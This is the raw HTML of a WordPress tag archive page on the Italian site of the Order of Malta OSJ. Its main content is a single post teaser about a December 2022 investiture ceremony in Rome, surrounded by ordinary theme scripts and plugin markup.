

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orderofmalta.it/tag/cavalleria-cristiana/
body_size: 12522
content:
<!DOCTYPE html>
<html lang="it-IT">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CAVALLERIA CRISTIANA Archivi - Order of Malta OSJ</title>
	<link rel="canonical" href="https://orderofmalta.it/tag/cavalleria-cristiana/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CAVALLERIA CRISTIANA Archivi - Order of Malta OSJ" />
	<meta property="og:url" content="https://orderofmalta.it/tag/cavalleria-cristiana/" />
	<meta property="og:site_name" content="Order of Malta OSJ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orderofmalta.it/tag/cavalleria-cristiana/","url":"https://orderofmalta.it/tag/cavalleria-cristiana/","name":"CAVALLERIA CRISTIANA Archivi - Order of Malta OSJ","isPartOf":{"@id":"https://orderofmalta.it/#website"},"primaryImageOfPage":{"@id":"https://orderofmalta.it/tag/cavalleria-cristiana/#primaryimage"},"image":{"@id":"https://orderofmalta.it/tag/cavalleria-cristiana/#primaryimage"},"thumbnailUrl":"https://orderofmalta.it/wp-content/uploads/2022/12/thorbjorn_paterno_castello_cavalieri_di_malta_osj.jpeg","breadcrumb":{"@id":"https://orderofmalta.it/tag/cavalleria-cristiana/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/tag/cavalleria-cristiana/#primaryimage","url":"https://orderofmalta.it/wp-content/uploads/2022/12/thorbjorn_paterno_castello_cavalieri_di_malta_osj.jpeg","contentUrl":"https://orderofmalta.it/wp-content/uploads/2022/12/thorbjorn_paterno_castello_cavalieri_di_malta_osj.jpeg","width":1445,"height":664,"caption":"thorbjorn paterno castello cavalieri di malta osj"},{"@type":"BreadcrumbList","@id":"https://orderofmalta.it/tag/cavalleria-cristiana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orderofmalta.it/"},{"@type":"ListItem","position":2,"name":"CAVALLERIA CRISTIANA"}]},{"@type":"WebSite","@id":"https://orderofmalta.it/#website","url":"https://orderofmalta.it/","name":"Order of Malta OSJ","description":"Sovereign Order of Saint John of Jerusalem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orderofmalta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed" href="https://orderofmalta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed dei commenti" href="https://orderofmalta.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; CAVALLERIA CRISTIANA Feed del tag" href="https://orderofmalta.it/tag/cavalleria-cristiana/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://orderofmalta.it/wp-content/litespeed/css/087bbe2ed2b4d041b9083c1eb6e93a41.css?ver=759eb" />















<!--n2css--><!--n2js--><script type="text/javascript" src="https://orderofmalta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/fba038cd611aee38defcbd34b9d147f5.js?ver=5d353" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3948a800d1d692c23a8c4dfa33f7a7e2.js?ver=e3288" id="cookie-law-info-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://orderofmalta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orderofmalta.it/wp-json/wp/v2/tags/801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orderofmalta.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="follow.[base64]" content="nWZBsbK89UpCeNKPRkrp"/><link rel="pingback" href="https://orderofmalta.it/xmlrpc.php" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body.with-page-header.header-image:not(.header-scroll) .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -70px 0 0 0 !important;
	background-size: contain !important;
}
body.with-page-header.header-image .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -40px 0 0 0 !important;
	background-size: contain !important;
}
.front-page-1 {
	padding: 0px !important;
}
.front-page-2 .wrap{
	padding: 50px 0 50px 0;
}
.footer-widget-area {
	width: 31% !important;
}
@media only screen and (min-width: 800px) {

	.front-page-2 
	#custom_html-12, #custom_html-13, #custom_html-14 {
		clear: none;
		width: 33%;
	}
	.front-page-3 .flexible-widgets{
	width: 100vw;
}
	#text-38 {
		width: 100%;
	}
}
#text-23 {
	width: 100%;
}

.front-page-4 .bdpp-post-desc, .bdpp-post-title {
		color:#000000;
	}

.front-page-4 .bdpp-post-title a{
		color:#000000;
	}

.front-page-4 .bdpp-rdmr-btn{
		color:#000000;
	}



		</style>
		
</head>
<body data-rsssl=1 class="archive tag tag-cavalleria-cristiana tag-801 wp-theme-genesis wp-child-theme-showcase-pro sfsi_actvite_theme_default custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://orderofmalta.it/">Order of Malta OSJ</a></p><p class="site-description">Sovereign Order of Saint John of Jerusalem</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-menu-principale" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://orderofmalta.it/"><span >Home</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://orderofmalta.it/index.php/storia/"><span >STORIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379"><a href="https://orderofmalta.it/costituzione-2/"><span >COSTITUZIONE</span></a></li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://orderofmalta.it/i-gran-maestri/"><span >I GRAN MAESTRI</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://orderofmalta.it/il-gran-maestro/"><span >IL GRAN MAESTRO</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://orderofmalta.it/index.php/governo/"><span >GOVERNO</span></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://orderofmalta.it/governo/"><span >Governo</span></a></li>
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://orderofmalta.it/corpo-diplomatico/"><span >CORPO DIPLOMATICO</span></a></li>
</ul>
</li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="https://orderofmalta.it/mission/"><span >MISSION</span></a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><a href="https://orderofmalta.it/eventi/"><span >EVENTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://orderofmalta.it/progetto-porgi-un-sorriso/"><span >PROGETTO PORGI UN SORRISO</span></a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4406"><a href="https://orderofmalta.it/news/"><span >NEWS</span></a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://orderofmalta.it/category/pressoffice/"><span >UFFICIO STAMPA</span></a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://orderofmalta.it/category/eventi-con-gallery/"><span >EVENTI CON GALLERY</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://orderofmalta.it/ordini-dinastici/"><span >ORDINI DINASTICI</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://orderofmalta.it/index.php/contatti/"><span >CONTATTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://orderofmalta.it/sede-magistrale/"><span >SEDE MAGISTRALE</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://orderofmalta.it/domanda-di-ammissione/"><span >DOMANDA DI AMMISSIONE</span></a></li>
</ul>
</li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://orderofmalta.it/pubblicazioni/"><span >PUBBLICAZIONI</span></a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://orderofmalta.it/faq/"><span >FAQ</span></a></li>
</ul></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">CAVALLERIA CRISTIANA</h1></div><article class="post-6417 post type-post status-publish format-standard has-post-thumbnail category-eventi category-news tag-cavalieri-di-malta tag-cavalleria-cristiana tag-elemosiniere-angelo-vincenzo-santoro tag-gran-maestro-don-thorbjorn-paterno-castello-di-carcaci tag-gran-priore-italia-don-giancarlo-drosi-di-gibellina tag-luogotenente-don-thomas-molendini-di-santandrea tag-osj tag-ospitaliere-domenico-dominjanni tag-primo-segretario-francesco-toraldo tag-priore-ditalia-ss-trinita-don-maurizio-branchicella-di-gala tag-priore-della-calabria-luca-caruso tag-priore-della-germania-don-thorsten-burzlaff tag-priore-della-lombardia-daniele-rossi tag-priore-della-puglia-guido-di-paolo tag-roma tag-sovrano-ordine-di-san-giovanni-di-gerusalemme tag-superiore-religioso-capo-don-luigi-usai tag-superiore-religioso-capo-don-nunzio-rimaudo-di-san-teodoro tag-vice-priore-della-puglia-cosimo-chianella entry" aria-label="CONVIVIALE CAVELLERESCO DI FINE ANNO"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/eventi/" rel="category tag">Eventi</a>, <a href="https://orderofmalta.it/category/news/" rel="category tag">NEWS</a> &middot;</span> <time class="entry-time">16 Dicembre 2022</time> </p><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://orderofmalta.it/conviviale-cavelleresco-di-fine-anno/">CONVIVIALE CAVELLERESCO DI FINE ANNO</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://orderofmalta.it/conviviale-cavelleresco-di-fine-anno/" aria-hidden="true" tabindex="-1"><img width="600" height="400" src="[data-uri]" class="post-image entry-image lazyload" alt="thorbjorn paterno castello cavalieri di malta osj" decoding="async" data-src="https://orderofmalta.it/wp-content/uploads/2022/12/thorbjorn_paterno_castello_cavalieri_di_malta_osj-600x400.jpeg.webp" data-eio-rwidth="600" data-eio-rheight="400" /><noscript><img width="600" height="400" src="https://orderofmalta.it/wp-content/uploads/2022/12/thorbjorn_paterno_castello_cavalieri_di_malta_osj-600x400.jpeg.webp" class=" post-image entry-image" alt="thorbjorn paterno castello cavalieri di malta osj" decoding="async" data-eio="l" /></noscript></a><p>Giorno 10 dicembre, come da consuetudine ormai consolidata da anni, a Roma si è svolta la solenne ed importante Funzione Religiosa e il Capitolo d’Investitura dedicato ai Postulanti che hanno &#x02026;</p><p><a class="button light more-link" href="https://orderofmalta.it/conviviale-cavelleresco-di-fine-anno/">Continue Reading</a></p></div></article></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-27" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><img src="[data-uri]" width="200" data-src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300"><noscript><img src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" width="200" data-eio="l"></noscript></center></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-30" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"> <div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style=";text-align:left;"><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" width="200" data-href="https://orderofmalta.it"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Ftag%2Fcavalleria-cristiana' style='display:inline-block;'  > <img class="sfsi_wicon lazyload"  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" decoding="async" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' data-eio="l" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Forderofmalta.it%2Ftag%2Fcavalleria-cristiana' style='display:inline-block' >
							<img data-pin-nopin= true class="sfsi_wicon lazyload" src="[data-uri]" alt='Post on X' title='Post on X'  data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" decoding="async"><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X'  data-eio="l"></noscript>
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script data-optimized="1" src="[data-uri]" defer></script><div style="clear: both;"></div></div></div></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="#" class="footer-policy">Privacy & Cookie Policy</a></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 Sovereign Order of St. John of Jerusalem - Knights of Malta - OSJ</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/showcase-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ci teniamo alla tua privacy</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usiamo i Cookie sul nostro sito per darti la migliore esperienza di navigazione memorizzando le tue preferenze. Cliccando su "Accetta", ci dai il tuo consenso a usare tutti i cookie memorizzati su questo sito.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Impostazioni</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script data-optimized="1" src="[data-uri]" defer></script>
                <script data-optimized="1" src="[data-uri]" defer></script>
    <script data-optimized="1" src="[data-uri]" defer></script>
    

    <script data-optimized="1" type="text/javascript" id="eio-lazy-load-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/7fdf1c46d146eada9cdda4150269748e.js?ver=8f3b8" id="eio-lazy-load-js" data-wp-strategy="async" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/c90eb5aa30877231410a2c115cd3179a.js?ver=5b6ef" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3f0f90a858231d33d7831cda1e17d52d.js?ver=4e336" id="SFSIjqueryModernizr-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/a5b8dc567e771378570d18dadf4e8a16.js?ver=dae38" id="SFSIjqueryShuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/551d21de86d9774f46f8f7e80590839c.js?ver=443d7" id="SFSIjqueryrandom-shuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="SFSICustomJs-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/8142c5e78a0759e9c70310a5345df6e4.js?ver=581dd" id="SFSICustomJs-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/2419994d98f55b28df86fdb63f98e0dd.js?ver=a7678" id="hoverIntent-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/04baccc18bb74208a19fe6be53a9e8c7.js?ver=677e9" id="superfish-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/d067b8cad430a7d29fe57c8de524f743.js?ver=54ce2" id="superfish-args-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/b7cb57d315f9c817c93e7b83f582f6ff.js?ver=4126d" id="skip-links-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765" id="showcase-global-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="showcase-responsive-menu-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/1d1141cdfea7e8888871749044fe5e8c.js?ver=828ba" id="showcase-responsive-menu-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5" id="wpdevart_org_chart_front_js-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orderofmalta.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
